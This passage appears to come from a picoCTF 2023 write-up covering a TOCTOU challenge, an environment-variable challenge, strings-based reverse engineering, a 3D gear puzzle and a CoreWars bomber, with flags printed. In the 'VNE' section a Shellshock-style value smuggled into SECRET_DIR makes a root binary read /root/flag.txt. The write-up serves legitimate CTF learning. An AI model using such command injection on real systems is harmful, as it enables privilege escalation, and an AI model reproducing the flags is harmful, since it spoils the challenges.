
Open up another terminal and try to read the flag.txt file
command:./txtreader /tmp/hax/flag.txt

cool, we got our flag😄
FLAG:- picoCTF{ToctoU_!s_3a5y_107916f2}
VNE (200 points)
Lets connect to the instance

cool, from the challenge description we have a binary that can list directories as root

We get an error message when we try to run the binary, this means we have to set the environment variable SECRET_DIR.
command:export SECRET_DIR=/root
Then we run the binary

This listed the content of the /root folder. What’s left now is we finding a way to read the flag.txt file. Checking the hints we get this “Find a way to add more instructions to the ls”
After doing my research I found this export SECRET_DIR='() { :;}; cat /root/flag.txt'
command:export SECRET_DIR='() { :;}; cat /root/flag.txt'
Running the bin binary now should give you your flag

cool, we got our flag
FLAG:- picoCTF{Power_t0_man!pul4t3_3nv_d0cc7fe2}
Reverse Engineering
Reverse (100 points)
Lets download this file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ ls
ret
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ file ret
ret: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7f12d7198b75bd4d9f159e7a45141d4f13836e51, for GNU/Linux 3.2.0, not stripped
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ exiftool ret
ExifTool Version Number : 12.57
File Name : ret
Directory : .
File Size : 17 kB
File Modification Date/Time : 2023:03:30 12:41:59+01:00
File Access Date/Time : 2023:03:30 12:42:27+01:00
File Inode Change Date/Time : 2023:03:30 12:42:01+01:00
File Permissions : -rw-r--r--
File Type : ELF shared library
File Type Extension : so
MIME Type : application/octet-stream
CPU Architecture : 64 bit
CPU Byte Order : Little endian
Object File Type : Shared object file
CPU Type : AMD x86-64
cool, it is an executable, using the strings command actually gave me the flag
command:strings ret | grep -i "pico"

We got our flag.
FLAG:- picoCTF{3lf_r3v3r5ing_succe55ful_fa9cb3b1}
Safe Opener 2 (100 points)
Lets download this file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ ls
ret SafeOpener.class
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ file SafeOpener.class
SafeOpener.class: compiled Java class data, version 52.0 (Java 1.8)
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ exiftool SafeOpener.class
ExifTool Version Number : 12.57
File Name : SafeOpener.class
Directory : .
File Size : 2.0 kB
File Modification Date/Time : 2023:03:30 12:46:01+01:00
File Access Date/Time : 2023:03:30 12:46:24+01:00
File Inode Change Date/Time : 2023:03:30 12:46:16+01:00
File Permissions : -rw-r--r--
File Type : Java bytecode
File Type Extension : class
MIME Type : application/java-byte-code
The same way we got the flag for the previous challenge is the same way we are getting the flag for this challenge. That is, we’ll be using the strings command.
command:strings SafeOpener.class| grep -i "pico"

cool, we got our flag.
FLAG:- picoCTF{SAf3_0p3n3rr_y0u_solv3d_it_198203f7}
Virtual Machine 0 (100 points)

The task involves a Collada file, the first step I took was to open the file in Three.js, an online emulator for 3D designs. Upon loading the file,we got this

I noticed that the box contained two gears, and I decided to change the view to wireframe to better understand the structure of the model.

By switching to wireframe view, I was able to see the box’s internal structure more clearly and identify the gears. I then proceeded to dismantle the box by removing each Lego piece in the body one by one until the gears were the only components remaining. This process allowed me to focus solely on the gears.

To go into further detail, a Collada file is a type of 3D model file format that is used to represent 3D graphics in a variety of applications. Three.js is a JavaScript library that provides a simple way to create and display 3D graphics on the web. By using Three.js to load the Collada file, I was able to easily manipulate and explore the 3D model, including changing the view to wireframe mode to see the model’s internal structure.
After dismantling the box by removing each Lego piece by piece we arrived at this.

The driver gear (the bigger one) has 40 teeths, while the driven gear (the smaller one) has 8 teeths. So, if the driver gear makes 1 rotation, the driven gear will make 5 rotations. If you recall we have an input we got from the file we downloaded from the task description.
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ ls
input.txt
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ cat input.txt
39722847074734820757600524178581224432297292490103996086521425478666370329

So, if the input is the number of rotations the driver gear this means the driven gear will make 5 times the rotation of the driver gear. This means the driven gear will make 198614235373674103788002620892906122161486462450519980432607127393331851645 number of rotations. This number of rotations for the driven gear is actually encoded. Interesting right?😎
Lets decode this from Decimal to Hex
Then we convert from Hexadecimal to Text

cool, we got our flag🙂
FLAG:- picoCTF{g34r5_0f_m0r3_cef8e141}
Ready Gladiator 2 (400 points)
Go ahead and start the instance
This challenge focuses on wining every round in a CoreWars game, So the plan is to find a suitable strategy to make our warrior win every round in the game
One of the ways is the use a Bomber script. A bomber randomly drops complex bombs designed to damage or stun the opponent. So I found this blog online that has multiple strategies of wining an imp game. You can read about it here

tips for winning an imp game
So, lets try this particular bomber to test if we can win all the rounds, because the script looks simple and short. Here is the link.
Copy the code from the site and paste it into your imp.red file.
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ nano imp.red
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ cat imp.red
;redcode-94
;name Herem/Scimitar
;author A.Ivner,P.Kline
;strategy bomber
;macro
step equ 27
count equ 1470
jmp clr
start mov sb,@st
st mov {100,cnt-(2count*step)-1
add bmb,st
cnt djn start,#count-1
sb spl #step,0
clr mov bmb,>-13
djn.f clr,{-14
for 22
dat 0,0
rof
dat <4,step+step
bmb dat <4,step+step
start
end
Run the imp file against the server using the nc listener provided by PicoCTF
command:nc saturn.picoctf.net 64120 < imp.red
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/rev_eng]
└─$ nc saturn.picoctf.net 64120 < imp.red
;redcode-94
;name Herem/Scimitar
;author A.Ivner,P.Kline
;strategy bomber
;macro
step equ 27
count equ 1470
jmp clr
start mov sb,@st
st mov {100,cnt-(2count*step)-1
add bmb,st
cnt djn start,#count-1
sb spl #step,0
clr mov bmb,>-13
djn.f clr,{-14
for 22
dat 0,0
rof
dat <4,step+step
bmb dat <4,step+step
start
end
Submit your warrior: (enter 'end' when done)
Warrior1:
;redcode-94
;name Herem/Scimitar
;author A.Ivner,P.Kline
;strategy bomber
;macro
step equ 27
count equ 1470
jmp clr
start mov sb,@st
st mov {100,cnt-(2count*step)-1
add bmb,st
cnt djn start,#count-1
sb spl #step,0
clr mov bmb,>-13
djn.f clr,{-14
for 22
dat 0,0
rof
dat <4,step+step
bmb dat <4,step+step
start
end
Warning in line 22: ' start'
Ignored, redefinition of label 'start'
Warning:
Missing ';assert'. Warrior may not work with the current setting
Number of warnings: 2
Rounds: 100
Warrior 1 wins: 100
Warrior 2 wins: 0
Ties: 0
You did it!
picoCTF{d3m0n_3xpung3r_ed173f56}
We got our flag
FLAG:- picoCTF{d3m0n_3xpung3r_ed173f56}
Remaining Solutions (poweranalysis 1, poweranalysis 2, poweranalysis warmup, sra, readygladiator 1, readygladiator 0, no way out, timer)
My Team mate cyber_guru solved them take a look here
You can also take a look at cybermma writeup